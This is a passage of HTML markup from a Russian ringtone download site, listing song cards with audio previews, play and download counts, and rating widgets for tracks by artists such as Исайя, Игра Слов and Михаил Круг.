								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">1.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long11846">
    <ul id="unit_ul11846" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:32px;">Текущее 1.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=11846&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=11846&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=11846&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=11846&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=11846&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 1.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/isajya-sozhzhennoe-solnce"></audio>
								</div>
								<a href="/isajya-sozhzhennoe-solnce.html" title="Скачать рингтон Исайя - Сожженное Солнце">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Исайя - Сожженное Солнце</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Новые</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="34257" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">442</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">7</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long34257">
    <ul id="unit_ul34257" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=34257&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=34257&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=34257&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=34257&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=34257&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/isayya-russkiy-chuzhaya-remix-isayya-russkiy-chuzhaya-remix"></audio>
								</div>
								<a href="/isayya-russkiy-chuzhaya-remix-isayya-russkiy-chuzhaya-remix.html" title="Скачать рингтон ИСАЙЯ, РУССКИЙ - Чужая (Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">ИСАЙЯ, РУССКИЙ - Чужая (Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">2024</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="50482" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">188</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">10</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long50482">
    <ul id="unit_ul50482" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=50482&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=50482&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=50482&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=50482&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=50482&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/isayya-yankovskiy-chto-govoryat-karty-taro-1"></audio>
								</div>
								<a href="/isayya-yankovskiy-chto-govoryat-karty-taro-1.html" title="Скачать рингтон ИСАЙЯ & Янковский - Что Говорят Карты Таро">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">ИСАЙЯ & Янковский - Что Говорят Карты Таро</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Топ100</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="49669" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">116</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">10</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long49669">
    <ul id="unit_ul49669" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=49669&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=49669&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=49669&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=49669&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=49669&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/rok-gitara-bez-slov"></audio>
								</div>
								<a href="/rok-gitara-bez-slov.html" title="Скачать рингтон Рок Гитара Без Слов">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Рок Гитара Без Слов</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Рок / Метал</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="4754" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">877</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">101</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long4754">
    <ul id="unit_ul4754" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:144px;">Текущее 4.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=4754&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=4754&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=4754&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=4754&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=4754&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/liza-net-slov"></audio>
								</div>
								<a href="/liza-net-slov.html" title="Скачать рингтон Лиза - Нет Слов">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Лиза - Нет Слов</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="12172" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1387</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">442</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long12172">
    <ul id="unit_ul12172" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=12172&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=12172&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=12172&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=12172&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=12172&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (3 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/dj-smash-mozhno-bez-slov"></audio>
								</div>
								<a href="/dj-smash-mozhno-bez-slov.html" title="Скачать рингтон Dj Smash - Можно Без Слов">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Dj Smash - Можно Без Слов</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="33084" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">880</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">150</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long33084">
    <ul id="unit_ul33084" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:112px;">Текущее 3.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=33084&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=33084&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=33084&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=33084&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=33084&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.5</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/igra-slov-frukt"></audio>
								</div>
								<a href="/igra-slov-frukt.html" title="Скачать рингтон Игра Слов - Фрукт">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Игра Слов - Фрукт</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Русские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="31621" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">316</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">3</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.7/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long31621">
    <ul id="unit_ul31621" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:149.44px;">Текущее 4.67/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=31621&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=31621&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=31621&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=31621&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=31621&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.7</strong>/5 (3 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/igra-slov-polet"></audio>
								</div>
								<a href="/igra-slov-polet.html" title="Скачать рингтон Игра Слов - Полет">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Игра Слов - Полет</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="1197" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">309</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">2</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long1197">
    <ul id="unit_ul1197" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=1197&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=1197&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=1197&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=1197&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=1197&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/igra-slov-futbol"></audio>
								</div>
								<a href="/igra-slov-futbol.html" title="Скачать рингтон Игра Слов - Футбол">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Игра Слов - Футбол</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="198" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">211</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">9</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long198">
    <ul id="unit_ul198" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=198&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=198&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=198&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=198&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=198&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/igra-slov-ya-toboy-lyubuyus"></audio>
								</div>
								<a href="/igra-slov-ya-toboy-lyubuyus.html" title="Скачать рингтон Игра Слов - Я Тобой Любуюсь">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Игра Слов - Я Тобой Любуюсь</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Из фильмов</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="48816" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">24</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">5</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long48816">
    <ul id="unit_ul48816" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=48816&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=48816&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=48816&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=48816&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=48816&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/mihail-krug-kolschik-bez-slov"></audio>
								</div>
								<a href="/mihail-krug-kolschik-bez-slov.html" title="Скачать рингтон Михаил Круг - Кольщик (Без Слов)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Михаил Круг - Кольщик (Без Слов)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Шансон / Авторская Песня</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="50173" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">380</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">68</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long50173">
    <ul id="unit_ul50173" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=50173&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=50173&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=50173&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=50173&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=50173&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (3 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/140-udarov-v-minutu-noch-neskazannyx-slov"></audio>
								</div>
								<a href="/140-udarov-v-minutu-noch-neskazannyx-slov.html" title="Скачать рингтон 140 Ударов В Минуту - Ночь Несказанных Слов">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">140 Ударов В Минуту - Ночь Несказанных Слов</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="34004" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">307</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">5</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">2.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long34004">
    <ul id="unit_ul34004" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:64px;">Текущее 2.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=34004&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=34004&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=34004&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=34004&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=34004&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 2.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/tarakany-lusinye-gevorkyan-pyat-slov"></audio>
								</div>
								<a href="/tarakany-lusinye-gevorkyan-pyat-slov.html" title="Скачать рингтон Тараканы & Лусинэ Геворкян - Пять Слов">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Тараканы & Лусинэ Геворкян - Пять Слов</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Рок / Метал</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="7090" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">560</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">59</span></i>
